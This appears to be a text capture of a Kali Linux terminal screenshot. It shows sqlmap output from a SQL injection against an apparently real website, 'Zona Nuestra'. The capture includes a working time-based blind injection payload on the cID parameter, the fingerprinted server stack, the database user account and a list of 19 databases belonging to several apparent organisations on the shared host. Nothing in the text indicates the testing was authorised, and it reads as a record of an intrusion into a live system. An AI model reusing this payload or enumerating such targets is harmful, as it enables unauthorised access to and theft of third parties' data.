 - Zona Nuestra - Mozilla... *~/Escritorio/Seguridad ... root@kali: /home/yosefr 05:10 PM 66%
root@kali: /home/yosefr
Archivo Acciones Editar Vista Ayuda
Zona Nuestra New Tab
Type: time-based blind
Title: MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)
Payload: cID=9' OR (SELECT 7811 FROM (SELECT(SLEEP(5)))KGPr)-- LqOM
---
[17:04:41] [INFO] testing MySQL
[17:04:41] [INFO] confirming MySQL
[17:04:42] [WARNING] reflective value(s) found and filtering out
[17:04:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.0 (Percona fork)
[17:04:42] [INFO] fetching database users
[17:04:42] [INFO] resumed: ''db123028_web'@'%''
database management system users [1]:
[*] 'db123028_web'@'%'
[17:04:42] [INFO] fetching database names
[17:04:42] [INFO] resumed: 'information_schema'
[17:04:42] [INFO] resumed: 'db123028_agropecuaria'
[17:04:42] [INFO] resumed: 'db123028_aliadas'
[17:04:42] [INFO] resumed: 'db123028_csm'
[17:04:42] [INFO] resumed: 'db123028_facturas'
[17:04:42] [INFO] resumed: 'db123028_fds'
[17:04:42] [INFO] resumed: 'db123028_gps4sport'
[17:04:42] [INFO] resumed: 'db123028_hbsistema'
[17:04:42] [INFO] resumed: 'db123028_lavoz'
[17:04:42] [INFO] resumed: 'db123028_libcedice'
[17:04:42] [INFO] resumed: 'db123028_paispro'
[17:04:42] [INFO] resumed: 'db123028_parl'
[17:04:42] [INFO] resumed: 'db123028_pevca'
[17:04:42] [INFO] resumed: 'db123028_redsoc'
[17:04:42] [INFO] resumed: 'db123028_redsoc2'
[17:04:42] [INFO] resumed: 'db123028_redteam1'
[17:04:42] [INFO] resumed: 'db123028_ss_aav'
[17:04:42] [INFO] resumed: 'db123028_venelec'
[17:04:42] [INFO] resumed: 'db123028_zonanuestra'
available databases [19]:
[*] db123028_agropecuaria
[*] db123028_aliadas
[*] db123028_csm
[*] db123028_facturas
[*] db123028_fds
[*] db123028_gps4sport
Cédula:
Clave: